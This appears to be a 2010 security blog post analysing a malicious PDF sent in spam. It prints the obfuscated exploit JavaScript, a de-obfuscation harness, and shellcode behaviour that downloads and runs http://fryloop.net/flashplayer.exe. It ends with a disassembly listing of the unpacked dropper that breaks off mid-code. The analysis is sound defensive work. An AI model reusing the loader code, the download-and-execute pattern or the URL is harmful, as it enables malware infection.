12,774 views
 Malicious pdf analysis : from price.zip to flashplayer.exe
Malicious pdf analysis : from price.zip to flashplayer.exe
Introduction

This morning, my generic attachment filter for MS Exchange reported about 100 emails that have been put in quarantine because they contained a small zip file :
Email header :
Received: from hosting1.i-excom.net ([87.106.13.96])
18 Nov 2010 10:23:47 +0100
Received: (qmail 558 invoked from network);
18 Nov 2010 10:22:46 +0100
Received: from 41-135-4-212.dsl.mweb.co.za (HELO 192.168.2.3) (41.135.4.212)
by hosting1.i-excom.net with SMTP;
18 Nov 2010 10:22:43 +0100
Received: from [10.10.0.11] by 192.168.2.3 id ib1m4s-000JkE-00;
Thu, 18 Nov2010 11:49:01 +0200
Message-ID: <009601cb8704$ef9f3b00$0b000a0a@192.168.2.3>
From:
To:
Subject: Re: lista de precios!
Date: Thu, 18 Nov 2010 11:49:01 +0200
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="----------B21C218F271B9A77"
Return-Path: pichi5@ozu.es
When looking inside the zip file, I found a small pdf file… I immediately figured this file was up to no good, so it was time to get my hands dirty :)

This morning, VirusTotal reports that the pdf file is clean (0/43)… But that doesn’t mean anything, does it.
When running the same analysis again (4 hours later), only 2 vendors seem to be catching it : PCTools and Symantec :
What follows are some short notes about the malicious pdf analysis :
Analysing the pdf file


First, I ran pdfid.py and pdf-parser.py against the pdf file.
pdfif.py shows that the file contains javascript :
root@bt:/pentest/pdf# ./pdfid.py price.pdf PDFiD 0.0.11 price.pdf PDF Header: %PDF-1.3 obj 3 endobj 3 stream 0 endstream 0 xref 1 trailer 1 startxref 1 /Page 0 /Encrypt 0 /ObjStm 0 /JS 1 /JavaScript 2 /AA 0 /OpenAction 0 /AcroForm 0 /JBIG2Decode 0 /RichMedia 0 /Launch 0 /Colors > 2^24 0

Both "strings" and "pdf-parser.py" indicate that there are 2 "interesting" objects :
object 1 0 : contains javascript code
object 3 0 : contains a big array (/Producer tag)
At first sight, I would expect that the the javascript code will use the array one way or another to reproduce payload & execute it… Let’s figure out how it’s been done :
De-obfuscating & Re-assembling the original payload
The javascript code was slightly obfuscated and will
- use String.fromCharCode to convert ascii values to char
- subtract one value from another in the array to get to the ascii value (that gets converted to char)
- all chars together result in a new javascript routine
- execute the routine using eval

Original code :
vc = \(function\(\){return this;}\).call\(null\); ew = new Date\(\); var kx=''; var mxkk = 'e'+\(parseInt\(ew.getFullYear\(\)\)-1\)+'a'+kx+'l'; yh=vc[mxkk.replace\('2009','v'\)]; function qm\(\){ var agno='',apx=[]; var kx=''; yh\('va'+kx+'r mirx=th'+kx+'i'+kx+'s'\); yh\('va'+kx+'r ib=Str'+kx+'ing.f'+kx+'romC'+kx+'harCode'\); var qkm='prod' + ew.getFullYear\(\)+'er'; var fz = mirx[qkm.replace\('2010','uc'\)]; var aqa = '' + ew.getFullYear\(\) + kx + 'i'+kx+'t'; var ws = 's' + aqa.replace\('2010','pl'\); var fwrb='2010'; fwrb = fwrb.replace\(ew.getFullYear\(\),''\); yh\('va'+fwrb+'r n' + kx + 'r=[' + fz + fwrb + ']'\); var ji = nr; vofw='le'+kx+'ng'+kx+'th'; var ra = ji[vofw] / 2; for \(var kdx = 0; kdx < ra; kdx++\) { agno += ib\(ji[kdx+ra] - ji[kdx]\); } return agno; } var ga=qm\(\); yh\(ga\);
I modified the code so I could retrieve the decoded/de-obfuscated payload :
vc = (function() { return this; }).call(null); ew = new Date(); var kx=''; var mxkk = 'e'+(parseInt(ew.getFullYear())-1)+'a'+kx+'l'; yh=vc[mxkk.replace('2009','v')]; function qm() { alert("Inside function"); var agno=''; var apx=[]; var kx=''; var producer = [1008,... ]; // insert the array from the Producer tag here yh('va'+kx+'r mirx=th'+kx+'i'+kx+'s'); yh('va'+kx+'r ib=Str'+kx+'ing.f'+kx+'romC'+kx+'harCode'); var qkm='prod' + ew.getFullYear()+'er'; var fz = mirx[qkm.replace('2010','uc')]; var aqa = '' + ew.getFullYear() + kx + 'i'+kx+'t'; var ws = 's' + aqa.replace('2010','pl'); var fwrb='2010'; fwrb = fwrb.replace(ew.getFullYear(),''); yh('va'+fwrb+'r n' + kx + 'r=[' + fz + fwrb + ']'); var ji = nr; vofw='le'+kx+'ng'+kx+'th'; var ra = producer.length / 2; for (var kdx = 0; kdx < ra; kdx++) { agno += String.fromCharCode( producer[kdx+ra] - producer[kdx] ); } alert(agno); } var ga=qm(); yh(ga);
Some highlights from the code :
- mxkk = eval()
- var ib = string.fromCharCode
- ws = split()

When running the javascript, you will get this :
… and that looks like another javascript routine to me :)
As you can see in this code :
- payload is stored in the xp variable
- it uses heap sprays (trying to jump to 0c0c0c0c and/or 0a0a0a0a) etc

- it tries to trigger overflows by attempting to abuse a number of bugs in Acrobat Reader (util.printf(), media.newPlayer(), and others) - CVE-2008-2992, CVE-2009-4324, CVE-2007-5659, CVE-2009-0927 and perhaps others. Exploit kit FTW :)
Note : you can use online services to analyse pdf files as well :
- PDF Stream dumper : (Tools – View Exploit detections)
Analyzing the payload
I converted the payload in the xp variable to bytes and used shellcodetest.c to run the payload and opened the shellcodetest executable in immunity debugger :

The payload itself (in var ‘xp’) uses a typical GetPC routine (so it can run from anywhere in memory) and then starts by decoding the actual payload (XOR AL,1B) :

After the decoder stub has ended, the decoded payload starts by getting a pointer to urlmon (string stored on the stack), so apparently it will attempt to load that dll and use one or more functions in that dll :

Then the code locates the base of kernel32 (so it can dynamically load the dll if it’s not loaded already)

The function pointer to loadlibrary is located and stored in eax :

And then it loads urlmon.dll
Next, it located the URLDownloadToCacheFileA function inside urlmon.dll


The code attempts to download file http://fryloop.net/flashplayer.exe and stores it in the temporary internet files. I bet that’s not a real flashplayer :)



As one could expect, it then looks up the function pointer for CreateProcessA
and executes the downloaded binary :
Analyzing flashplayer.exe

The downloaded executable looks pretty simple when seen in a disassembler (IDA) :
This most likely means that it will decode/unpack first (and recreate the real payload at runtime).

When opening the binary in a debugger and stepping through the initial instructions, we can see that the code allocates RWX memory in the heap : (1384 bytes)
Next, an iteration is executed, which decodes data and writes it to the new location in the heap. The decoding uses a SUB and XOR instruction, using 2 static keys

After the decoder has finished, the following code has been written to the heap:
00890000 55 PUSH EBP 00890001 58 POP EAX 00890002 58 POP EAX 00890003 5E POP ESI 00890004 83C4 F4 ADD ESP,-0C 00890007 E8 1A000000 CALL 00890026 0089000C 80D5 03 ADC CH,3 0089000F 7B 72 JPO SHORT 00890083 00890011 006E 00 ADD BYTE PTR DS:[ESI],CH 00890014 65:006C00 33 ADD BYTE PTR GS:[EAX+EAX+33],CH 00890019 0032 ADD BYTE PTR DS:[EDX],DH 0089001B 002E ADD BYTE PTR DS:[ESI],CH 0089001D 006400 6C ADD BYTE PTR DS:[EAX+EAX+6C],AH 00890021 006C00 00 ADD BYTE PTR DS:[EAX+EAX],CH 00890025 0058 50 ADD BYTE PTR DS:[EAX+50],BL 00890028 8100 CB2A6185 ADD DWORD PTR DS:[EAX],85612ACB 0089002E FFD6 CALL ESI 00890030 8BD8 MOV EBX,EAX 00890032 0343 3C ADD EAX,DWORD PTR DS:[EBX+3C] 00890035 8178 50 00800400 CMP DWORD PTR DS:[EAX+50],48000 0089003C 76 2B JBE SHORT 00890069 0089003E E8 C2040000 CALL 00890505 00890043 5D POP EBP 00890044 8BF5 MOV ESI,EBP 00890046 B9 11000000 MOV ECX,11 0089004B AD LODS DWORD PTR DS:[ESI] 0089004C E8 AE020000 CALL 008902FF 00890051 8946 FC MOV DWORD PTR DS:[ESI-4],EAX 00890054 ^E2 F5 LOOPD SHORT 0089004B 00890056 E8 39040000 CALL 00890494 0089005B FFD6 CALL ESI 0089005D 5E POP ESI 0089005E 873424 XCHG DWORD PTR SS:[ESP],ESI 00890061 56 PUSH ESI 00890062 E8 EE030000 CALL 00890455 00890067 E8 56040000 CALL 008904C2 0089006C 8BF8 MOV EDI,EAX 0089006E 6A 00 PUSH 0 00890070 6A 00 PUSH 0 00890072 FF75 50 PUSH DWORD PTR SS:[EBP+50] 00890075 57 PUSH EDI 00890076 FF55 30 CALL DWORD PTR SS:[EBP+30] 00890079 50 PUSH EAX 0089007A 8BC4 MOV EAX,ESP 0089007C 6A 00 PUSH 0 0089007E 50 PUSH EAX 0089007F FF75 54 PUSH DWORD PTR SS:[EBP+54] 00890082 56 PUSH ESI 00890083 57 PUSH EDI 00890084 FF55 34 CALL DWORD PTR SS:[EBP+34] 00890087 58 POP EAX 00890088 57 PUSH EDI 00890089 FF55 18 CALL DWORD PTR SS:[EBP+18] 0089008C E8 38030000 CALL 008903C9 00890091 56 PUSH ESI 00890092 8B4D 54 MOV ECX,DWORD PTR SS:[EBP+54] 00890095 8D3C31 LEA EDI,DWORD PTR DS:[ECX+ESI] 00890098 D1E9 SHR ECX,1 0089009A 4F DEC EDI 0089009B 8A17 MOV DL,BYTE PTR DS:[EDI] 0089009D AC LODS BYTE PTR DS:[ESI] 0089009E 8856 FF MOV BYTE PTR DS:[ESI-1],DL 008900A1 8807 MOV BYTE PTR DS:[EDI],AL 008900A3 ^E2 F5 LOOPD SHORT 0089009A 008900A5 5E POP ESI 008900A6 8B46 3C MOV EAX,DWORD PTR DS:[ESI+3C] 008900A9 8D0406 LEA EAX,DWORD PTR DS:[ESI+EAX] 008900AC 66:F740 16 0020 TEST WORD PTR DS:[EAX+16],2000 008900B2 75 16 JNZ SHORT 008900CA 008900B4 3958 34 CMP DWORD PTR DS:[EAX+34],EBX 008900B7 74 11 JE SHORT 008900CA 008900B9 8B58 34 MOV EBX,DWORD PTR DS:[EAX+34] 008900BC 6A 04 PUSH 4 008900BE 68 00300000 PUSH 3000 008900C3 FF70 50 PUSH DWORD PTR DS:[EAX+50] 008900C6 53 PUSH EBX 008900C7 FF55 10 CALL DWORD PTR SS:[EBP+10] 008900CA 8B7D 58 MOV EDI,DWORD PTR SS:[EBP+58] 008900CD 50 PUSH EAX 008900CE 54 PUSH ESP 008900CF 6A 04 PUSH 4 008900D1 57 PUSH EDI 008900D2 53 PUSH EBX 008900D3 FF55 0C CALL DWORD PTR SS:[EBP+C] 008900D6 54 PUSH ESP 008900D7 6A 02 PUSH 2 008900D9 57 PUSH EDI 008900DA 53 PUSH EBX 008900DB 56 PUSH ESI 008900DC 8BCF MOV ECX,EDI 008900DE 8BFB MOV EDI,EBX 008900E0 F3:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[> 008900E2 5E POP ESI 008900E3 FF55 0C CALL DWORD PTR SS:[EBP+C] 008900E6 58 POP EAX 008900E7 8BCE MOV ECX,ESI 008900E9 0349 3C ADD ECX,DWORD PTR DS:[ECX+3C] 008900EC 8D79 18 LEA EDI,DWORD PTR DS:[ECX+18] 008900EF 8B57 20 MOV EDX,DWORD PTR DS:[EDI+20] 008900F2 0FB741 14 MOVZX EAX,WORD PTR DS:[ECX+14] 008900F6 03F8 ADD EDI,EAX 008900F8 0FB749 06 MOVZX ECX,WORD PTR DS:[ECX+6] 008900FC 60 PUSHAD 008900FD 8B47 14 MOV EAX,DWORD PTR DS:[EDI+14] 00890100 85C0 TEST EAX,EAX 00890102 74 41 JE SHORT 00890145 00890104 8B47 08 MOV EAX,DWORD PTR DS:[EDI+8] 00890107 85C0 TEST EAX,EAX 00890109 74 3A JE SHORT 00890145 0089010B E8 70030000 CALL 00890480 00890110 8BC8 MOV ECX,EAX 00890112 8B47 24 MOV EAX,DWORD PTR DS:[EDI+24] 00890115 E8 6F020000 CALL 00890389 0089011A 0377 14 ADD ESI,DWORD PTR DS:[EDI+14] 0089011D FF77 10 PUSH DWORD PTR DS:[EDI+10] 00890120 8B7F 0C MOV EDI,DWORD PTR DS:[EDI+C] 00890123 03FB ADD EDI,EBX 00890125 5B POP EBX 00890126 50 PUSH EAX 00890127 8BD4 MOV EDX,ESP 00890129 52 PUSH EDX 0089012A 50 PUSH EAX 0089012B 51 PUSH ECX 0089012C 57 PUSH EDI 0089012D 51 PUSH ECX 0089012E 52 PUSH EDX 0089012F 6A 04 PUSH 4 00890131 51 PUSH ECX 00890132 57 PUSH EDI 00890133 FF55 0C CALL DWORD PTR SS:[EBP+C] 00890136 59 POP ECX 00890137 33C0 XOR EAX,EAX 00890139 57 PUSH EDI 0089013A F3:AA REP STOS BYTE PTR ES:[EDI] 0089013C 5F POP EDI 0089013D 8BCB MOV ECX,EBX 0089013F F3:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[> 00890141 FF55 0C CALL DWORD PTR SS:[EBP+C] 00890144 58 POP EAX 00890145 61 POPAD 00890146 83C7 28 ADD EDI,28 00890149 ^E2 B1 LOOPD SHORT 008900FC 0089014B E8 05010000 CALL 00890255 00890150 E8 7B000000 CALL 008901D0 00890155 58 POP EAX 00890156 68 00400000 PUSH 4000 0089015B FF75 54 PUSH DWORD PTR SS:[EBP+54] 0089015E 56 PUSH ESI 0089015F 8BFB MOV EDI,EBX 00890161 8BF0 MOV ESI,EAX 00890163 E8 ED020000 CALL 00890455 00890168 64:FF35 30000000 PUSH DWORD PTR FS:[30] 0089016F 58 POP EAX 00890170 8B40 0C MOV EAX,DWORD PTR DS:[EAX+C] 00890173 8B40 0C MOV EAX,DWORD PTR DS:[EAX+C] 00890176 3958 18 CMP DWORD PTR DS:[EAX+18],EBX 00890179 74 04 JE SHORT 0089017F 0089017B 8B00 MOV EAX,DWORD PTR DS:[EAX] 0089017D ^EB F7 JMP SHORT 00890176 0089017F 8B0C24 MOV ECX,DWORD PTR SS:[ESP] 00890182 0349 3C ADD ECX,DWORD PTR DS:[ECX+3C] 00890185 8B71 28 MOV ESI,DWORD PTR DS:[ECX+28] 00890188 03F7 ADD ESI,EDI 0089018A 8978 18 MOV DWORD PTR DS:[EAX+18],EDI 0089018D 8970 1C MOV DWORD PTR DS:[EAX+1C],ESI 00890190 66:F741 16 0020 TEST WORD PTR DS:[ECX+16],2000 00890196 75 0C JNZ SHORT 008901A4 00890198 64:A1 18000000 MOV EAX,DWORD PTR FS:[18] 0089019E 8B40 30 MOV EAX,DWORD PTR DS:[EAX+30] 008901A1 8978 08 MOV DWORD PTR DS:[EAX+8],EDI 008901A4 FF55 14 CALL DWORD PTR SS:[EBP+14] 008901A7 5D POP EBP 008901A8 C9 LEAVE 008901A9 897424 1C MOV DWORD PTR SS:[ESP+1C],ESI 008901AD 61 POPAD 008901AE 50 PUSH EAX 008901AF E8 51030000 CALL 00890505 008901B4 58 POP EAX 008901B5 8178 48 00020000 CMP DWORD PTR DS:[EAX+48],200 008901BC 75 0F JNZ SHORT 008901CD 008901BE 8B0424 MOV EAX,DWORD PTR SS:[ESP] 008901C1 C70424 00000000 MOV DWORD PTR SS:[ESP],0 008901C8 FF7424 04 PUSH DWORD PTR SS:[ESP+4] 008901CC 50 PUSH EAX 008901CD 33C0 XOR EAX,EAX 008901CF C3 RETN 008901D0 60 PUSHAD 008901D1 8BF3 MOV ESI,EBX 008901D3 0376 3C ADD ESI,DWORD PTR DS:[ESI+3C] 008901D6 8BB6 80000000 MOV ESI,DWORD PTR DS:[ESI+80] 008901DC 85F6 TEST ESI,ESI 008901DE 74 73 JE SHORT 00890253 008901E0 03F3 ADD ESI,EBX 008901E2 8B7E 0C MOV EDI,DWORD PTR DS:[ESI+C] 008901E5 85FF TEST EDI,EDI 008901E7 74 6A JE SHORT 00890253 008901E9 03FB ADD EDI,EBX 008901EB 57 PUSH EDI 008901EC FF55 04 CALL DWORD PTR SS:[EBP+4] 008901EF 85C0 TEST EAX,EAX 008901F1 75 04 JNZ SHORT 008901F7 008901F3 57 PUSH EDI 008901F4 FF55 00 CALL DWORD PTR SS:[EBP] 008901F7 50 PUSH EAX 008901F8 56 PUSH ESI 008901F9 8B76 10 MOV ESI,DWORD PTR DS:[ESI+10] 008901FC 03F3 ADD ESI,EBX 008901FE 8BFE MOV EDI,ESI 00890200 AD LODS DWORD PTR DS:[ESI] 00890201 85C0 TEST EAX,EAX 00890203 ^75 FB JNZ SHORT 00890200 00890205 2BF7 SUB ESI,EDI 00890207 8BCE MOV ECX,ESI 00890209 5E POP ESI 0089020A 51 PUSH ECX 0089020B 50 PUSH EAX 0089020C 54 PUSH ESP 0089020D 6A 04 PUSH 4 0089020F 51 PUSH ECX 00890210 57 PUSH EDI 00890211 FF55 0C CALL DWORD PTR SS:[EBP+C] 00890214 56 PUSH ESI 00890215 8B06 MOV EAX,DWORD PTR DS:[ESI] 00890217 85C0 TEST EAX,EAX 00890219 75 03 JNZ SHORT 0089021E 0089021B 8B46 10 MOV EAX,DWORD PTR DS:[ESI+10] 0089021E 8D3403 LEA ESI,DWORD PTR DS:[EBX+EAX] 00890221 57 PUSH EDI 00890222 AD LODS DWORD PTR DS:[ESI] 00890223 85C0 TEST EAX,EAX 00890225 74 1B JE SHORT 00890242 00890227 A9 00000080 TEST EAX,80000000 0089022C 75 04 JNZ SHORT 00890232 0089022E 8D4403 02 LEA EAX,DWORD PTR DS:[EBX+EAX+2] 00890232 25 FFFFFF7F AND EAX,7FFFFFFF 00890237 50 PUSH EAX 00890238 FF7424 14 PUSH DWORD PTR SS:[ESP+14] 0089023C FF55 08 CALL DWORD PTR SS:[EBP+8] 0089023F AB STOS DWORD PTR ES:[EDI] 00890240 ^EB E0 JMP SHORT 00890222 00890242 5F POP EDI 00890243 5E POP ESI 00890244 58 POP EAX 00890245 59 POP ECX 00890246 54 PUSH ESP 00890247 50 PUSH EAX 00890248 51 PUSH ECX 00890249 57 PUSH EDI 0089024A FF55 0C CALL DWORD PTR SS:[EBP+C] 0089024D 58 POP EAX 0089024E 83C6 14 ADD ESI,14 00890251 ^EB 8F JMP SHORT 008901E2 00890253 61 POPAD 00890254 C3 RETN 00890255 60 PUSHAD 00890256 8BD3 MOV EDX,EBX 00890258 8BF2 MOV ESI,EDX 0089025A 0376 3C ADD ESI,DWORD PTR DS:[ESI+3C] 0089025D 2B56 34 SUB EDX,DWORD PTR DS:[ESI+34] 00890260 85D2 TEST EDX,EDX 00890262 0F84 95000000 JE 008902FD 00890268 8B8E A4000000 MOV ECX,DWORD PTR DS:[ESI+A4] 0089026E 8BB6 A0000000 MOV ESI,DWORD PTR DS:[ESI+A0] 00890274 85F6 TEST ESI,ESI 00890276 0F84 81000000 JE 008902FD 0089027C 03F3 ADD ESI,EBX 0089027E AD LODS DWORD PTR DS:[ESI] 0089027F 8BF8 MOV EDI,EAX 00890281 03FB ADD EDI,EBX 00890283 50 PUSH EAX 00890284 8BC4 MOV EAX,ESP 00890286 50 PUSH EAX 00890287 51 PUSH ECX 00890288 52 PUSH EDX 00890289 50 PUSH EAX 0089028A 6A 04 PUSH 4 0089028C 68 00100000 PUSH 1000 00890291 57 PUSH EDI 00890292 83E8 04 SUB EAX,4 00890295 50 PUSH EAX 00890296 6A 04 PUSH 4 00890298 68 00100000 PUSH 1000 0089029D 57 PUSH EDI 0089029E 810424 00100000 ADD DWORD PTR SS:[ESP],1000 008902A5 FF55 0C CALL DWORD PTR SS:[EBP+C] 008902A8 FF55 0C CALL DWORD PTR SS:[EBP+C] 008902AB 5A POP EDX 008902AC 59 POP ECX 008902AD AD LODS DWORD PTR DS:[ESI] 008902AE 2BC8 SUB ECX,EAX 008902B0 51 PUSH ECX 008902B1 8BC8 MOV ECX,EAX 008902B3 D1E9 SHR ECX,1 008902B5 83E9 04 SUB ECX,4 008902B8 33C0 XOR EAX,EAX 008902BA 66:AD LODS WORD PTR DS:[ESI] 008902BC 66:A9 0030 TEST AX,3000 008902C0 74 08 JE SHORT 008902CA 008902C2 25 FF0F0000 AND EAX,0FFF 008902C7 011407 ADD DWORD PTR DS:[EDI+EAX],EDX 008902CA ^E2 EE LOOPD SHORT 008902BA 008902CC 59 POP ECX 008902CD 8D4424 04 LEA EAX,DWORD PTR SS:[ESP+4] 008902D1 51 PUSH ECX 008902D2 52 PUSH EDX 008902D3 50 PUSH EAX 008902D4 FF30 PUSH DWORD PTR DS:[EAX] 008902D6 68 00100000 PUSH 1000 008902DB 57 PUSH EDI 